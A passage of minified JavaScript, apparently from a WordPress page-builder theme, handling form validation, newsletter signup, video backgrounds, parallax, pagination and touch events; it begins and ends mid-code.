0!==c.data("required_mark")?c.data("required_mark"):"not_required",a="",t.find('input[type="radio"]:checked')&&(a=t.find('input[type="radio"]:checked').val())}o=t.find(".et_pb_contact_form_label").text(),n=t.find('input[type="radio"]:first').attr("name"),l=t.attr("data-id"),0===t.find('input[type="radio"]:checked').length&&(d=!0)}if("checkbox"===s){if(a="",0!==t.find('input[type="checkbox"]').length){s="checkbox";var _=t.find(".et_pb_checkbox_handle");r=void 0!==_.data("required_mark")?_.data("required_mark"):"not_required",t.find('input[type="checked"]:checked')&&(a=[],t.find('input[type="checkbox"]:checked').each(function(){a.push(ve(this).val())}),a=a.join(", "))}t.find(".et_pb_checkbox_handle").val(a),o=t.find(".et_pb_contact_form_label").text(),n=t.find(".et_pb_checkbox_handle").attr("name"),l=t.attr("data-id"),0===t.find('input[type="checkbox"]:checked').length&&(d=!0)}if(o=o.replace(/"/g,"&quot;"),e.is(":visible")||"hidden"===e.attr("type")||"radio"===e.attr("type"))if("hidden"!==e.attr("type")&&"radio"!==e.attr("type")||e.parents(".et_pb_contact_field").is(":visible")){if(void 0!==n&&g.push({field_id:n,original_id:l,required_mark:r,field_type:s,field_label:o}),"required"!==r||""!==a&&!0!==d||(!1===t?e.addClass("et_contact_error"):t.addClass("et_contact_error"),h=!0,""===(i=o)&&(i=et_pb_custom.captcha),m+="<li>"+i+"</li>"),"email"===s){var p=a.trim().toLowerCase(),u=re.test(p);""===p||o===p||u||(e.addClass("et_contact_error"),h=!0,u||(f+="<li>"+et_pb_custom.invalid+"</li>"))}}else v.push(l);else v.push(l)}),o.length&&""!==o.val()){var r=parseInt(o.data("first_digit")),l=parseInt(o.data("second_digit"));parseInt(o.val())!==r+l&&(f+="<li>"+et_pb_custom.wrong_captcha+"</li>",h=!0,r=Math.floor(15*Math.random()+1),l=Math.floor(15*Math.random()+1),o.data("first_digit",r),o.data("second_digit",l),t.find(".et_pb_contact_captcha_question").empty().append(r+" + "+l))}if(!h){var d=ve(this).attr("action"),c=ve(this).serializeArray();c.push({name:"et_pb_contact_email_fields_"+s,value:JSON.stringify(g)}),0<v.length&&c.push({name:"et_pb_contact_email_hidden_fields_"+s,value:JSON.stringify(v)}),a.removeClass("et_animated").removeAttr("style").fadeTo("fast",.2,function(){a.load(d+" #"+t.closest(".et_pb_contact_form_container").attr("id")+"> *",c,function(e){ve(e).find(".et_pb_contact_error_text").length||(C(a,"con_goal"),""!==_&&(window.location.href=_)),a.fadeTo("fast",1)})})}f+="</ul>",""!==m&&("<ul></ul>"!=f&&(f='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+"</p>"+f),m="<ul>"+m+"</ul>",m="<p>"+et_pb_custom.fill_message+"</p>"+m,f=m+f),"<ul></ul>"!=f&&(n.html(f),a.parents(".et_pb_section_parallax").length&&a.parents(".et_pb_section_parallax").each(function(){!ve(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&be.trigger("resize")})),e.preventDefault()})}),window.et_pb_play_overlayed_video=function(e){var t,i,n,a=e,o=a.closest(".et_pb_video_overlay"),s=a.closest(".et_pb_video, .et_main_video_container, .et_pb_video_wrap"),r=s.find("iframe"),l=!!r.length,d="undefined"!=typeof FB;if(l){if(d&&(r=ve(r[2])),i=(t=r.attr("src")).split("?"),-1!==t.indexOf("autoplay="))return;n=void 0!==i[1]?i[0]+"?autoplay=1&amp;"+i[1]:i[0]+"?autoplay=1",r.attr({src:n})}else s.find("video").get(0).play();o.fadeTo(500,0,function(){ve(this).css("display","none")})},ve(".et_pb_post .et_pb_video_overlay, .et_pb_video .et_pb_video_overlay, .et_pb_video_wrap .et_pb_video_overlay").click(function(){var e=ve(this);return et_pb_play_overlayed_video(e),!1}),window.et_pb_resize_section_video_bg=function(e){$element=void 0!==e?e.closest(".et_pb_section_video_bg"):ve(".et_pb_section_video_bg"),$element.each(function(){var e=ve(this);ae&&(e.removeAttr("data-ratio"),e.find("video").removeAttr("style"));var t,i,n=parseFloat(e.attr("data-ratio")),a=parseInt(e.find("video").attr("width")||e.find("video").width()),o=parseInt(e.find("video").attr("height")||e.find("video").height()),s=isNaN(n)?a/o:n,r=e.find(".mejs-video, video, object").css("margin",0),l=e.closest(".et_pb_section_video").length?e.closest(".et_pb_section_video"):e.closest(".et_pb_slides"),d=l.innerWidth(),c=l.innerHeight();void 0!==e.attr("data-ratio")||isNaN(s)||e.attr("data-ratio",s),d/c<s?(t=c*s,i=c):i=(t=d)/s,r.width(t).height(i),ae&&setTimeout(function(){r.width(t).height(i)},0)})},window.et_pb_center_video=function(t){$element=void 0!==t?t:ve(".et_pb_section_video_bg .mejs-video"),$element.length&&$element.each(function(){var e=ve(this);if(et_pb_adjust_video_margin(e),ae&&setTimeout(function(){et_pb_adjust_video_margin(e)},0),void 0!==t&&t.closest(".et_pb_slider").length&&!t.closest(".et_pb_first_video").length)return!1})},window.et_pb_adjust_video_margin=function(e){var t=0-e.width()/2;e.css("margin-left",t)};var de={};window.et_fix_slider_height=ae?function(e){var t=e||S;if(t&&t.length){var i=t.data("address");de[i]||(de[i]=window.et_pb_debounce(d,100)),de[i](e)}}:d,c(),et_pb_form_placeholders_init(ve(".et_pb_comments_module #commentform")),ve(".et_pb_fullwidth_menu ul.nav").each(function(e){e++,et_duplicate_menu(ve(this),ve(this).parents(".et_pb_row").find("div .mobile_nav"),"mobile_menu"+e,"et_mobile_menu")}),ve(".et_pb_fullwidth_menu").each(function(){var e=ve(this),t=e.data("bg_color");t&&e.find("ul").css({"background-color":t})}),j.click(function(e){et_pb_submit_newsletter(ve(this),e)}),j.closest(".et_pb_newsletter").find("input[type=checkbox]").on("change",function(){var e=ve(this),t=e.siblings("input[type=text]:first"),i=e.prop("checked");t.val(i?t.data("checked"):t.data("unchecked"))}),window.et_pb_submit_newsletter=function(e,t){if(e.closest(".et_pb_login_form").length)C(e.closest(".et_pb_newsletter"),"con_goal");else{if(void 0!==t&&t.preventDefault(),0<ve(".et_pb_feedburner_form").length)return $feed_name=ve(".et_pb_feedburner_form input[name=uri]").val(),window.open("https://feedburner.google.com/fb/a/mailverify?uri="+$feed_name,"et-feedburner-subscribe","scrollbars=yes,width=550,height=520"),!0;var i=e.closest(".et_pb_newsletter"),n=i.find('input[name="et_pb_signup_firstname"]'),a=i.find('input[name="et_pb_signup_lastname"]'),o=i.find('input[name="et_pb_signup_email"]'),s=i.find('input[name="et_pb_signup_list_id"]').val(),r=i.find(".et_pb_newsletter_error").hide(),f=i.find('input[name="et_pb_signup_provider"]').val(),l=i.find('input[name="et_pb_signup_account_name"]').val(),d=i.find('input[name="et_pb_signup_ip_address"]').val(),c=i.find(".et_pb_newsletter_fields"),_=i.find(".et_pb_newsletter_success"),p=i.data("redirect_url"),u=i.data("redirect_query"),m={},g=[],v="<ul>",b="",h=c.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select').filter(".et_pb_signup_custom_field, .et_pb_signup_custom_field *");n.removeClass("et_pb_signup_error"),a.removeClass("et_pb_signup_error"),o.removeClass("et_pb_signup_error"),h.removeClass("et_contact_error"),r.html("");var w=!0,y=e.closest(".et_pb_newsletter_form form");if(0<y.length&&"function"==typeof y[0].reportValidity&&(w=y[0].reportValidity()),0<n.length&&!n.val()&&(n.addClass("et_pb_signup_error"),w=!1),0<a.length&&!a.val()&&(a.addClass("et_pb_signup_error"),w=!1),re.test(o.val())||(o.addClass("et_pb_signup_error"),w=!1),w){if(h.each(function(){var e=ve(this),t=!1;"checkbox"===e.data("field_type")&&(t=e.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===e.data("type")&&(t=(e=e.find('input[type="radio"]')).parents(".et_pb_contact_field"));var i,n=e.data("id"),a=e.val(),o=e.siblings("label:first").text(),s=void 0!==e.data("field_type")?e.data("field_type"):"text",r=void 0!==e.data("required_mark")?e.data("required_mark"):"not_required",l=void 0!==e.data("original_id")?e.data("original_id"):"",d=!1;if(n||(n=e.data("original_id")),"radio"===s){if(0!==t.find('input[type="radio"]').length){var c=t.find('input[type="radio"]:first');r=void 0!==c.data("required_mark")?c.data("required_mark"):"not_required",a="",t.find('input[type="radio"]:checked')&&(a=t.find('input[type="radio"]:checked').val())}o=t.find(".et_pb_contact_form_label").text(),n=e.data("original_id"),ve.isEmptyObject(a)||(m[n]=a),0===t.find('input[type="radio"]:checked').length&&(d=!0),a&&(m[n]=a)}else if("checkbox"===s){if(a={},0!==t.find('input[type="checkbox"]').length){var _=t.find(".et_pb_checkbox_handle");r=void 0!==_.data("required_mark")?_.data("required_mark"):"not_required",t.find('input[type="checked"]:checked')&&t.find('input[type="checkbox"]:checked').each(function(){var e=ve(this).data("id");a[e]=ve(this).val()})}o=t.find(".et_pb_contact_form_label").text(),n=t.attr("data-id"),ve.isEmptyObject(a)||(m[n]=a),0===t.find('input[type="checkbox"]:checked').length&&(d=!0)}else if("ontraport"===f&&"select"===s){var p=e.find(":selected");m[n]=0<p.length?p.data("id"):a}else m[n]=a;if(o=o.replace(/"/g,"&quot;"),e.is(":visible")||"hidden"===e.attr("type")||"radio"===e.attr("type"))if("hidden"!==e.attr("type")&&"radio"!==e.attr("type")||e.parents(".et_pb_contact_field").is(":visible")){if("required"!==r||""!==a&&!0!==d||(!1===t?e.addClass("et_contact_error"):t.addClass("et_contact_error"),w=!1,""===(i=o)&&(i=et_pb_custom.captcha),b+="<li>"+i+"</li>"),"email"===s){var u=a.trim().toLowerCase(),h=re.test(u);""===u||o===u||h||(e.addClass("et_contact_error"),w=!1,h||(v+="<li>"+et_pb_custom.invalid+"</li>"))}}else g.push(n);else g.push(l)}),v+="</ul>",""!==b&&("<ul></ul>"!==v&&(v='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+"</p>"+v),b="<ul>"+b+"</ul>",b="<p>"+et_pb_custom.fill_message+"</p>"+b,v=b+v),"<ul></ul>"!==v)return r.html(v).show(),void(i.parents(".et_pb_section_parallax").length&&i.parents(".et_pb_section_parallax").each(function(){!ve(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&be.trigger("resize")}));ve.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_submit_subscribe_form",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_list_id:s,et_firstname:n.val(),et_lastname:a.val(),et_email:o.val(),et_provider:f,et_account:l,et_ip_address:d,et_custom_fields:m,et_hidden_fields:g},beforeSend:function(){i.find(".et_pb_newsletter_button").addClass("et_pb_button_text_loading").find(".et_subscribe_loader").show()},complete:function(){i.find(".et_pb_newsletter_button").removeClass("et_pb_button_text_loading").find(".et_subscribe_loader").hide()},success:function(e){e?(e.error&&r.show().append("<h2>").text(e.error),e.success&&(p?C(i,"con_goal",function(){var e,t=(e={},u?(0<n.length&&-1<u.indexOf("name")&&(e.first_name=n.val()),0<a.length&&-1<u.indexOf("last_name")&&(e.last_name=a.val()),-1<u.indexOf("email")&&(e.email=o.val()),-1<u.indexOf("ip_address")&&(e.ip_address=i.data("ip_address")),-1<u.indexOf("css_id")&&(e.form_id=i.attr("id")),decodeURIComponent(ve.param(e))):"");-1<p.indexOf("?")?p+="&":p+="?",window.location=p+t}):(C(i,"con_goal"),i.find(".et_pb_newsletter_fields").hide(),_.show()))):r.html(et_pb_custom.subscription_failed).show()}})}}},window.et_fix_testimonial_inner_width=function(){var e=ve(window).width();959<e?ve(".et_pb_testimonial").each(function(){if(ve(this).is(":visible")){var e=ve(this),t=e.find(".et_pb_testimonial_portrait").outerWidth(!0),i=e.find(".et_pb_testimonial_description"),n=e.closest(".et_pb_column"),a=n.hasClass("et_pb_column_1_3")||n.hasClass("et_pb_column_1_4")||n.hasClass("et_pb_column_3_8")?0:t;i.css("margin-left",a)}}):767<e?ve(".et_pb_testimonial").each(function(){if(ve(this).is(":visible")){var e=ve(this),t=e.find(".et_pb_testimonial_portrait").outerWidth(!0),i=e.find(".et_pb_testimonial_description"),n=e.closest(".et_pb_column"),a=n.hasClass("et_pb_column_1_4")||n.hasClass("et_pb_column_3_8")?0:t;i.css("margin-left",a)}}):ve(".et_pb_testimonial_description").removeAttr("style")},window.et_fix_testimonial_inner_width(),window.et_pb_video_background_init=function(i,n){var a=i.closest(".et_pb_section_video_bg"),o=!1,s=!0;n.onplaying=function(){s=!(o=!0)},n.onpause=function(){s=!(o=!1)},p(a,{offset:"100%",handler:function(e){var t=a.hasClass("et_pb_video_play_outside_viewport");i.is(":visible")&&"down"===e?n.paused&&!o&&n.play():i.is(":visible")&&"up"===e&&(n.paused||s||t||n.pause())}},2),p(a,{offset:function(){var e=this.element.clientHeight,t=Math.ceil(window.innerHeight/2);return t<e&&(t=e),-1*t},handler:function(e){var t=a.hasClass("et_pb_video_play_outside_viewport");i.is(":visible")&&"up"===e?n.paused&&!o&&n.play():i.is(":visible")&&"down"===e&&(n.paused||s||t||n.pause())}},2)},window.et_reinit_waypoint_modules=et_pb_debounce(function(){var e=ve(".et_pb_circle_counter"),t=ve(".et_pb_number_counter"),i=ve(".et_pb_section_video_bg video");if(ve.fn.waypoint&&"yes"!==et_pb_custom.ignore_waypoints)h(!0),ve(".et_pb_counter_container, .et-waypoint").each(function(){p(ve(this),{offset:a(ve(this),"100%"),handler:function(){ve(this.element).addClass("et-animated")}},2)}),e.length&&e.each(function(){var e=ve(this);e.is(":visible")&&!f(e)&&p(e,{offset:a(ve(this),"100%"),handler:function(){e.data("PieChartHasLoaded")||void 0===e.data("easyPieChart")||(e.data("easyPieChart").update(e.data("number-value")),e.data("PieChartHasLoaded",!0))}},2)}),t.length&&t.each(function(){var e=ve(this);f(e)||p(e,{offset:a(ve(this),"100%"),handler:function(){e.data("easyPieChart").update(e.data("number-value"))}})}),ve(".et_pb_ab_goal").length&&p(n=ve(".et_pb_ab_goal"),{offset:a(ve(this),"80%"),handler:function(){!ie.read_goal&&n.length&&n.visible(!0)&&(setTimeout(function(){n.length&&n.visible(!0)&&!ie.read_goal&&g("read_goal")},3e3),C(n,"view_goal"))}});else if(h(!1),ve(".et_pb_counter_container, .et-waypoint").addClass("et-animated"),e.length&&e.each(function(){var e=ve(this);e.is(":visible")&&(e.data("PieChartHasLoaded")||(e.data("easyPieChart").update(e.data("number-value")),e.data("PieChartHasLoaded",!0)))}),t.length&&t.each(function(){var e=ve(this);e.data("easyPieChart").update(e.data("number-value"))}),ve(".et_pb_ab_goal").length){var n=ve(".et_pb_ab_goal");if(ie.read_goal||!n.length||!n.visible(!0))return;setTimeout(function(){n.length&&n.visible(!0)&&!ie.read_goal&&g("read_goal")},3e3),C(n,"view_goal")}i.length&&i.each(function(){var e=ve(this);et_pb_video_background_init(e,this)})},100);var ce={},_e={};if(window.et_calc_fullscreen_section=function(e){var t="object"==typeof e&&"resize"===e.type,T=ve(window),I=ve(this),i=I.index(".et_pb_fullscreen"),n=t&&void 0!==ce[i]&&e.target.window_width>ce[i]?800:0;ce[i]=T.width(),void 0!==_e[i]&&clearTimeout(_e[i]),_e[i]=setTimeout(function(){var e=ve("body"),t=I.index(".et_pb_fullwidth_header"),i=I.offset(),n=I.children(".et_pb_fullwidth_header_container"),a=n.children(".header-content-container"),o=n.children(".header-image-container"),s=window.innerHeight||T.height(),r=ve("#wpadminbar"),l=r.length,d=l?r.height():0,c=ve("#top-header"),_=c.length,p=_?c.height():0,u=ve("#main-header"),h=u.length,f=h?u.outerHeight():0,m=z(),g=(i.top,T.width()<782),v=980<T.width(),b=(T.width()<=980&&T.width(),T.width(),window.et_is_vertical_nav&&v?d+p:d+p+f),w=i.top<=b;u.attr("data-height-onload")&&(f=parseFloat(u.attr("data-height-onload"))),l&&(g?w&&(s-=d):s-=d),_&&v&&(Z&&!window.et_is_vertical_nav?w||(s-=p):!window.et_is_fixed_nav||window.et_is_vertical_nav?w&&(s-=p):s-=p),h&&(v?Z&&!window.et_is_vertical_nav?w||(s-=m):window.et_is_fixed_nav&&!window.et_is_vertical_nav?s-=w?f:m:window.et_is_fixed_nav||window.et_is_vertical_nav||w&&(s-=f):w&&(s-=f)),e.hasClass("et_transparent_nav")&&e.hasClass("et_hide_nav")&&0===t&&I.css("padding-top","");var y=parseInt(I.css("borderTopWidth"));y&&(s-=y);var C=parseInt(I.css("borderBottomWidth"));if(C&&(s-=C),I.css("min-height",s+"px"),n.css("min-height",s+"px"),n.hasClass("center")&&a.hasClass("bottom")&&o.hasClass("bottom")&&n.addClass("bottom-bottom"),n.hasClass("center")&&a.hasClass("center")&&o.hasClass("center")&&n.addClass("center-center"),n.hasClass("center")&&a.hasClass("center")&&o.hasClass("bottom")){n.addClass("center-bottom");var x=s-o.outerHeight(!0);0<x&&a.css("min-height",x+"px").css("height","10px")}if(n.hasClass("center")&&a.hasClass("bottom")&&o.hasClass("center")&&n.addClass("bottom-center"),(n.hasClass("left")||n.hasClass("right"))&&!a.length&&o.length&&n.css("justify-content","flex-end"),n.hasClass("center")&&a.hasClass("bottom")&&!o.length&&a.find(".header-content").css("margin-bottom","80px"),a.hasClass("bottom")&&o.hasClass("center")&&(o.find(".header-image").css("margin-bottom","80px"),o.css("align-self","flex-end")),R&&!Q||T.width()<768){var k=0;a.length&&(k+=a.outerHeight()),o.length&&(k+=o.outerHeight()),s<k&&(I.css("min-height",k+"px"),n.css("min-height",k+"px")),o.hasClass("bottom")&&(k<s&&(I.css("min-height",k+80+"px"),n.css("min-height",k+80+"px")),n.css("justify-content","flex-end"))}},n)},window.et_pb_parallax_init=function(e){if(!e.hasClass("et_pb_parallax_css")){var t=e.parent();ve.proxy(et_parallax_set_height,t)(),ve.proxy(et_apply_parallax,t)(),be.on("scroll",ve.proxy(et_apply_parallax,t)),be.on("resize",ve.proxy(et_parallax_set_height,t)),be.on("resize",ve.proxy(et_apply_parallax,t)),t.find(".et-learn-more .heading-more").click(function(){setTimeout(function(){ve.proxy(et_parallax_set_height,t)()},300)})}},ve(window).resize(function(){var e=be.width(),t=Y.css("width"),i=void 0!==t&&"%"!==t.substr(-1,1)?Y.width():Y.width()/100*e,n=X!==i;if(et_pb_resize_section_video_bg(),et_pb_center_video(),d(),c(),M.each(function(){set_container_height=!!ve(this).hasClass("et_pb_fullwidth_portfolio_carousel"),o(ve(this),set_container_height)}),n){ve(".container-width-change-notify").trigger("containerWidthChanged"),setTimeout(function(){P.each(function(){r(ve(this))}),O.each(function(){ve(this).hasClass("et_pb_gallery_grid")&&set_gallery_grid_items(ve(this))})},100),X=i,!0;var a=ve(".et_pb_circle_counter");a.length&&a.each(function(){var e=ve(this);e.is(":visible")&&void 0!==e.data("easyPieChart")&&e.data("easyPieChart").update(e.data("number-value"))}),H.length&&H.each(function(){var e=ve(this);et_countdown_timer_labels(e)})}window.et_fix_testimonial_inner_width(),s(),U.length&&U.each(function(){window.et_bar_counters_init(ve(this))})}),ve(window).ready(function(){ve.fn.fitVids&&(ve(".et_pb_slide_video").fitVids(),ve(".et_pb_module").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})),d(),ve("section.et_pb_fullscreen").each(function(){var e=ve(this);ve.proxy(et_calc_fullscreen_section,e)(),be.on("resize",ve.proxy(et_calc_fullscreen_section,e))})}),window.et_pb_fullwidth_header_scroll=function(e){e.preventDefault();var t=be.width(),i=ve("body"),n=t<782,a=i.hasClass("et_transparent_nav"),o=i.hasClass("et_hide_nav"),s=980<t,r=ve(this).parents("section"),l=r.offset(),d=ve("#wpadminbar"),c=ve("#main-header"),_=d.length&&!n?d.height():0,p=window.et_is_fixed_nav&&s?V.height():0,u=void 0===c.attr("data-height-onload")?0:c.attr("data-height-onload");initial_fixed_difference=c.height()===z()||!s||!window.et_is_fixed_nav||a||o?0:z()-parseFloat(u),section_bottom=l.top+r.outerHeight(!0)+initial_fixed_difference-(_+p+z()),animate_modified=!1,r.length&&ve("html, body").animate({scrollTop:section_bottom},{duration:800})},window.et_load_event_fired?t():ve(window).load(function(){t()}),ve(".et_section_specialty").length&&ve(".et_section_specialty").each(function(){ve(this).find(".et_pb_row").find(">.et_pb_column:not(.et_pb_specialty_column)").addClass("et_pb_column_single")}),ve(".et_pb_section_parallax").length&&ve(".et_pb_map").length&&ve("body").addClass("parallax-map-support"),ve(".et_pb_widget_area "+et_pb_custom.widget_search_selector).each(function(){var e=ve(this),t=e.find('input[type="submit"]'),i=t.attr("value"),n=e.find("button"),a=n.text(),o=!(!t.length&&!n.length);(e.find('input[type="text"]').length||e.find('input[type="search"]').length)&&(o||e.addClass("et-no-submit-button"),e.width()<150&&e.addClass("et-narrow-wrapper"),!t.length||void 0!==i&&""!==i||(t.remove(),e.addClass("et-no-submit-button")),!n.length||void 0!==a&&""!==a||(n.remove(),e.addClass("et-no-submit-button")))}),ve("body").on("click",".et_pb_ajax_pagination_container .wp-pagenavi a,.et_pb_ajax_pagination_container .pagination a",function(){var a,e=ve(this),o=e.attr("href"),t=window.location.href,i=e.closest(".et_pb_module").attr("class").split(" "),s="",n=["et_animated","infinite","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft"];return window.et_pb_ajax_pagination_cache=window.et_pb_ajax_pagination_cache||[],ve.each(i,function(e,t){-1===ve.inArray(t,n)&&""!==t.trim()&&(s+="."+t)}),m(a=ve(s)),void 0!==window.et_pb_ajax_pagination_cache[o+s]?a.fadeTo("slow",.2,function(){a.find(".et_pb_ajax_pagination_container").replaceWith(window.et_pb_ajax_pagination_cache[o+s]),T(a,!0)}):(void 0===window.et_pb_ajax_pagination_cache[t+s]&&(window.et_pb_ajax_pagination_cache[t+s]=a.find(".et_pb_ajax_pagination_container")),a.fadeTo("slow",.2,function(){jQuery.get(o,function(e){var t=jQuery(e),i=t.filter("#et-builder-module-design-cached-inline-styles"),n=t.find(s+" .et_pb_ajax_pagination_container").prepend(i);m(n.find(".et_animated")),a.find(".et_pb_ajax_pagination_container").replaceWith(n),window.et_pb_ajax_pagination_cache[o+s]=n,T(a,!1)})})),!1}),window.et_pb_search_init=function(e){var t=e.find(".et_pb_s"),i=e.find(".et_pb_searchsubmit"),n=e.hasClass("et_pb_text_align_right")?"paddingLeft":"paddingRight",a=e.hasClass("et_pb_hide_search_button"),o=i.outerHeight(),s=i.outerWidth(),r=t.innerHeight();i.css({position:"relative"}),r<o&&t.innerHeight(o),a||t.css(n,s+10),i.css({position:""})},window.et_pb_search_percentage_custom_margin_fix=function(e){var t=e.find(".et_pb_s").css("margin").split(" "),i={};switch(t.length){case 4:i={top:t[0],right:t[1],bottom:t[2],left:t[3]};break;case 2:i={top:t[0],right:t[1],bottom:t[0],left:t[1]};break;default:i={top:t[0],right:t[0],bottom:t[0],left:t[0]}}var n=0-parseFloat(i.left)+"px";e.find(".et_pb_searchsubmit").css({top:i.top,right:n,bottom:i.bottom})},ve(".et_pb_search").length&&ve(".et_pb_search").each(function(){var e=ve(this);e.is(".et_pb_search_percentage_custom_margin")&&et_pb_search_percentage_custom_margin_fix(e),et_pb_search_init(e)}),window.et_pb_comments_init=function(e){var t=e.find(".comment-reply-link, .submit");t.length&&(t.addClass("et_pb_button"),void 0!==e.attr("data-icon")&&""!==e.attr("data-icon")&&(t.attr("data-icon",e.attr("data-icon")),t.addClass("et_pb_custom_button_icon")))},ve(".et_pb_comments_module").length&&ve(".et_pb_comments_module").each(function(){var e=ve(this);et_pb_comments_init(e)}),window.et_fix_pricing_currency_position(),ve(".et_pb_contact_form_container, .et_pb_newsletter_custom_fields").each(function(){var e=ve(this),t=function(){I(e)},i=et_pb_debounce(t,250);e.on("change","input, textarea, select",t),e.on("keydown","input, textarea, select",i),I(e)}),"undefined"!=typeof et_animation_data&&0<et_animation_data.length){for(var pe=0,ue=0;ue<et_animation_data.length;ue++){var he=et_animation_data[ue];he.class&&ve("."+he.class).hasClass("et_pb_fullwidth_menu")&&pe++}ve(".et_pb_fullwidth_menu").each(function(){var e=ve(this);e.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){e.css("z-index",pe-e.index(".et_pb_fullwidth_menu"))})})}ve(document).trigger("et_pb_after_init_modules")})},window.et_pb_debounce=function(t,i,n){var a,o,s,r,l,d=Date.now||(new Date).getTime(),c=function(){var e=d-r;e<i&&0<=e?a=setTimeout(c,i-e):(a=null,n||(l=t.apply(s,o),a||(s=o=null)))};return function(){s=this,o=arguments,r=d;var e=n&&!a;return a||(a=setTimeout(c,i)),e&&(l=t.apply(s,o),s=o=null),l}},et_pb_custom.is_ab_testing_active&&"yes"===et_pb_custom.is_cache_plugin_active?(ve(window).load(function(){window.et_load_event_fired=!0}),ve.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_ab_get_subject_id",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_pb_ab_test_id:et_pb_custom.page_id},success:function(e){e&&(ve(".et_pb_subject_placeholder_id_"+e.id).after(e.content),ve(".et_pb_subject_placeholder").remove(),window.et_pb_init_modules(),ve("body").trigger("et_pb_ab_subject_ready"))}})):window.et_pb_init_modules(),ve(document).ready(function(){(et_pb_box_shadow_elements||[]).map(et_pb_box_shadow_apply_overlay)}),ve(window).load(function(){var e=ve("body");if(e.hasClass("safari")){var t=e.css("display"),i="initial"===t?"block":"initial";if(e.css({display:i}),setTimeout(function(){e.css({display:t})},0),e.hasClass("woocommerce-page")&&e.hasClass("single-product")){var n=ve(".woocommerce div.product div.images.woocommerce-product-gallery");if(0===n.length)return;var a=parseInt(n[0].style.opacity);if(!a)return;n.css({opacity:a-.09}),setTimeout(function(){n.css({opacity:a})},0)}}})}(jQuery),function(t,i,n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e,t,i),e.mobile}):n(t.jQuery,t,i)}(this,document,function(e,t,n,i){var a,o;(function(p,e,t,u){function h(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function o(e){for(var t,i,n={};e;){for(i in t=p.data(e,y))t[i]&&(n[i]=n.hasVirtualBinding=!0);e=e.parentNode}return n}function a(){M=!0}function s(){M=!1}function r(){l(),z=setTimeout(function(){L=z=0,j.length=0,P=!1,a()},p.vmouse.resetTimerDuration)}function l(){z&&(clearTimeout(z),z=0)}function d(e,t,i){var n;return(i&&i[e]||!i&&function(e,t){for(var i;e;){if((i=p.data(e,y))&&(!t||i[t]))return e;e=e.parentNode}return null}(t.target,e))&&(n=function(e,t){var i,n,a,o,s,r,l,d,c,_=e.type;if((e=p.Event(e)).type=t,i=e.originalEvent,n=p.event.props,-1<_.search(/^(mouse|click)/)&&(n=T),i)for(l=n.length;l;)e[o=n[--l]]=i[o];if(-1<_.search(/mouse(down|up)|click/)&&!e.which&&(e.which=1),-1!==_.search(/^touch/)&&(_=(a=h(i)).touches,s=a.changedTouches,r=_&&_.length?_[0]:s&&s.length?s[0]:u))for(d=0,c=x.length;d<c;d++)e[o=x[d]]=r[o];return e}(t,e),p(t.target).trigger(n)),n}function c(e){var t,i=p.data(e.target,C);!P&&(!L||L!==i)&&(t=d("v"+e.type,e))&&(t.isDefaultPrevented()&&e.preventDefault(),t.isPropagationStopped()&&e.stopPropagation(),t.isImmediatePropagationStopped()&&e.stopImmediatePropagation())}function _(e){var t,i,n,a=h(e).touches;a&&1===a.length&&((i=o(t=e.target)).hasVirtualBinding&&(L=q++,p.data(t,C,L),l(),s(),E=!1,n=h(e).touches[0],S=n.pageX,A=n.pageY,d("vmouseover",e,i),d("vmousedown",e,i)))}function f(e){M||(E||d("vmousecancel",e,o(e.target)),E=!0,r())}function m(e){if(!M){var t=h(e).touches[0],i=E,n=p.vmouse.moveDistanceThreshold,a=o(e.target);(E=E||Math.abs(t.pageX-S)>n||Math.abs(t.pageY-A)>n)&&!i&&d("vmousecancel",e,a),d("vmousemove",e,a),r()}}function g(e){if(!M){a();var t,i,n=o(e.target);d("vmouseup",e,n),E||(t=d("vclick",e,n))&&t.isDefaultPrevented()&&(i=h(e).changedTouches[0],j.push({touchID:L,x:i.clientX,y:i.clientY}),P=!0),d("vmouseout",e,n),E=!1,r()}}function v(e){var t,i=p.data(e,y);if(i)for(t in i)if(i[t])return!0;return!1}function b(){}var w,i,y="virtualMouseBindings",C="virtualTouchID",n="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),x="clientX clientY pageX pageY screenX screenY".split(" "),k=p.event.mouseHooks?p.event.mouseHooks.props:[],T=p.event.props.concat(k),I={},z=0,S=0,A=0,E=!1,j=[],P=!1,M=!1,O="addEventListener"in t,H=p(t),q=1,L=0;for(p.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},i=0;i<n.length;i++)p.event.special[n[i]]=function(i){var n=i.substr(1);return{setup:function(){v(this)||p.data(this,y,{}),p.data(this,y)[i]=!0,I[i]=(I[i]||0)+1,1===I[i]&&H.bind(n,c),p(this).bind(n,b),O&&(I.touchstart=(I.touchstart||0)+1,1===I.touchstart&&H.bind("touchstart",_).bind("touchend",g).bind("touchmove",m).bind("scroll",f))},teardown:function(){--I[i],I[i]||H.unbind(n,c),O&&(--I.touchstart,I.touchstart||H.unbind("touchstart",_).unbind("touchmove",m).unbind("touchend",g).unbind("scroll",f));var 